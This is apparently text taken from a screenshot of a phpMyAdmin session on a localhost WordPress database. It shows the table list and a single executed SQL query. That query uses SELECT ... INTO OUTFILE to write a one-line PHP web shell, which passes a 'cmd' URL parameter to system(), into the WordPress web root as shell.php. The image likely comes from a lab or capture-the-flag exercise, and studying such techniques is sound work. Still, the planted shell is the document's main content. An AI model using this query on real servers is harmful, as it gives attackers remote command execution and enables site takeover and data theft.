 phpMyAdmin
Recent Favorites
information_schema
wordpress
New
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_termmeta
wp_terms
wp_term_relationships
wp_term_taxonomy
wp_usermeta
wp_users
← Server: localhost:3306 » Database: wordpress
Structure SQL Search Query Export Import Operations Routines Events Triggers Designer
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0839 seconds.)
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/shell.php"
Enable foreign key checks
Go Cancel
Profiling [ Edit inline ] [ Edit ] [ Ex
Query results operations
Create view